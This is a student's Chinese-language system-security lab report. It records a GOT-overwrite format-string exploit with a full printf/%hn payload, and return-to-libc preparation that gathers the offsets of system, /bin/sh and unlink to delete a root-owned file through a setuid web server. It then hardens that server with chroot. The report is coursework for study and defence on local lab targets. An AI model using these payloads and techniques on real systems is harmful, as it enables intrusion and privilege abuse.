**开启 Stack Guard 保护，并开启栈不可执行保护，通过 GOT 表劫持，调用 win 函数。以上任务，需开启 ASLR**

**实现过程：**

①首先配置环境，开启ASLR和Stack Guard和栈不可执行保护

|  |
| --- |
| sudo sysctl -w kernel.randomize_va_space=2 //开启ASLR  gcc -fstack-protector -z noexecstack -o prog2 prog2.c //开启Stack Guard和栈不可执行保护 |



②之后使用gdb来获得函数地址

|  |
| --- |
| gdb prog2  p &win |



③再使用objdump查看printf函数的got表地址

|  |
| --- |
| objdump -R prog2 |



④由此即得到我们要做的事情就是在0x0804a00c处写入0x804850b，即可得到命令如下示，执行命令。得到成功的结果。

|  |
| --- |
| echo $(printf "\x0e\xa0\x04\x08@@@@\x0c\xa0\x04\x08")  %08x%08x%08x%08x%08x%08x%08x%08x%08x%08x%08x%08x%08x  %08x%08x%1920x%hn%32013x%hn > input  ./prog2 |



## 1.3 实验中的问题、心得和建议

**在实验中遇到的问题：**

**问题一**：实验环境的配置。

我在完成羌卫中老师布置的课后作业时就遇到了由于无法处理的环境问题而导致的无法完成作业（当时是在经过gcc编译之后无法找到PPPR片段）。而在本次实验中，我也一样遇到了配置实验环境的问题。

本次实验的环境或许不止需要安装一个Ubuntu16.04 LTS，可能还会有一些其他的限制。例如当我在自己安装的一个相同版本的虚拟机上完成lab1实现时，我发现自己不能做出来。



而当我转战使用lab3给出的虚拟机环境尝试完成本次实验的时候，我遇到的问题直接迎刃而解了。



**问题二**：在完成任务2的过程中，因为没有关闭ASLR地址随机化导致攻击一直不成功。后来关闭ASLR重新填充相应的地址并计算值后，能够成功完成任务。

**实验的心得：**

本次实验让我对格式化字符串漏洞的原理和思想有了深入的了解。

其实之前上课的时候听老师讲还有点懵，然后第一次做相应的作业的时候也不表示特别理解。但是经过此次亲自实验，对一些原理和参数构造有了清晰的认知。

在调试相应的地址时候，其实并不需要通过找libc的基址然后找相应函数的偏移然后综合计算，其实直接运行程序之后在gdb中调试就能直接打印出相应的地址，避免了其他复杂的步骤。

本次实验让我受益匪浅。

**实验的建议：**

**建议一**：希望老师能提供实验环境。在实验环境的配置问题上，其实我有去问过很多朋友，我们都有一个同感：在做实验时对我们来说工作量最大的不是完成复现实验指导书上的主要内容，而是配置好实验所需要的环境。因为通常情况下我们的电脑上缺乏相应的虚拟机，配置环境就都需要从零做起。当做实验中途因为环境而出了某些问题，我们还得去依次尝试网络上真中掺假的博客，一来二去，我们便花了很多时间在配置环境上。虽然能从将环境配置好的过程中学习到很多东西，但是与我们不断尝试付出的时间成本来说感觉有些不值得。因此，我强烈建议老师在布置实验的时候可以附带配置好环境的虚拟机的分享链接，这能大大省去我们做实验的时间，让我们用有限的精力去得到更多更高效的收获。

**建议二**：此次实验在做了任务3开启地址随机化之后会导致之前实验的地址改变，导致实验检查会出现问题可能会需要重新做实验，希望老师可以优化一下，避免此类问题导致重复而无意义的工作

# 2 实验二 系统安全实验

## **2.1** 实验目的

AppArmor 是 linux 系统中提供的一种强制访问控制方法，与SELinux 类似，AppArmor 通过提供强制访问控制 (MAC) 来补充传统的 Linux 自主访问控制 (DAC) 。AppArmor 允许系统管理员通过为每个程序进行权限配置，来限制程序的功能。配置文件可以允许诸如网络访问、原始套接字访问以及在匹配路径上读取、写入或执行文件的权限等功能。

特权隔离（Privilege Separation）、最小特权（Least Privilege）、安全的错误处理（Fail Securely）等等，是安全设计重要原则，本实验的目的是通过系统提供的安全机制，对程序进行安全增强。

本实验的学习目标是让学生根据不同程序的访问控制需求，使用AppArmor 进行访问控制配置，理解最小特权原则，并了解如何通过该方法抵御攻击。

## **2.2 实验内容、步骤及结果**

**2.2.1 任务1：chroot**

**任务说明：**

（1）为 touchstone 程序添加 setuid root 权限，并启动执行

$ sudo chown root touchstone

$ sudo chmod +s touchstone

$ ./touchstone

进一步，可以使用 web browser 登录该 server，进行 register 和 login在/tmp 目录下面创建/tmp/test.txt 文件，并将其 owner 改成 root

$sudo chown root /tmp/test.txt

修改 exploit 代码，尝试利用 touchstone 的漏洞，删除/tmp/test.txt文件。

$ python3 ./exploit.py 127.0.0.1 80

（2）修改 server.c，增加 chroot 支持，并重新 make；此外，使用代码目录中的 chroot-setup.sh，改变 root directory 从/ 到 /jail，并在 jail中启动 server。

$ sudo chroot-setup.sh

$ cd /jail

$ sudo ./touchstone

测试是否可以继续通过上述 exploit 代码，删除（unlink）/tmp 目录下的 root privilege 的文件 /tmp/test.txt；

测试方法：可以在 /jail/tmp 下面创建 text.txt 文件，观察该文件和原/tmp/test.txt 文件，哪个被删除。

sudo touch /jail/tmp/test.txt

**实现过程：**

**1.为 touchstone 程序添加 setuid root 权限，并启动执行**

①为 touchstone 程序添加 setuid root 权限，并启动执行命令如下

|  |
| --- |
| sudo chown root touchstone  sudo chmod +s touchstone  ./touchstone |



②此时打开web browser会出现一个登陆界面



③注册一个用户名和密码均为lm的账户



④退出后打开wireshark抓包，重新登陆，截获信息如下



⑤之后关闭ASLR

|  |
| --- |
| sudo sysctl -w kernel.randomize_va_space=0 |



⑥然后查看libc加载基址 0xf7d94000

|  |
| --- |
| ldd ./banksv |



⑦随后查看其他所需信息与偏移地址

|  |
| --- |
| readelf -s /lib32/libc.so.6 | grep system  strings -tx /lib32/libc.so.6 | grep "/bin/sh" |



|  |
| --- |
| readelf -s /lib32/libc.so.6 | grep exit  readelf -s /lib32/libc.so.6 | grep unlink |



ebp填写参考运行touchstone 后出现的Frame Pointer 地址 0xffffccf8



把打开之前Wireshark抓获的包进行TCP Stream跟踪确定Content-length为54,并修改相应的用户口令



⑧执行以下操作

|  |
| --- |
| （使用gdb查看libc加载后的实际基址方法）  （先用gdb运行程序）  gdb touchstone  （设置断点在main函数）  b main  （运行）  run  （查看libc加载后的实际基址）  info proc mappings |

⑨更改攻击脚本相应信息（具体信息见提交的代码文件）并运行

|  |
| --- |
| python3 ./x01.py 127.0.0.1 80 |



根据报错安装pwn库

|  |
| --- |
| pip install pwn |

⑩测试运行：

先建立一个test.txt并赋予root

|  |
| --- |
| touch /tmp/test.txt sudo chown root /tmp/test.txt ls -al /tmp/test.txt |



然后再次运行脚本

|  |
| --- |
| python3 ./exploit-template.py 127.0.0.1 80 |



此时再次查看发现成功删除，任务完成。

**2.修改 server.c，增加 chroot 支持，并重新 make；此外，使用代码目录中的 chroot-setup.sh，改变 root directory 从/ 到 /jail，并在 jail中启动 server。**

①首先修改server.c。

按照要求，在server.c代码中添加函数调用

|  |
| --- |
| int err=chroot("/jail");  if(!err) printf("==============chroot to /jail succeed==============="); |



然后重新make。

②随后运行 chroot-setup.sh设置环境。

|  |
| --- |
| chmod +x chroot-setup.sh chroot-copy.sh  sudo su  ./chroot-setup.sh |



③退出root账户，并在 jail中启动 server

|  |
| --- |
| exit  cd /jail |



④创建两个test文件，进行测试准备。

|  |
| --- |
| echo "test" >/tmp/test.txt ;sudo chown root /tmp/test.txt  echo "jailtest" >/jail/tmp/test.txt;sudo chown root /jail/tmp/test.txt |

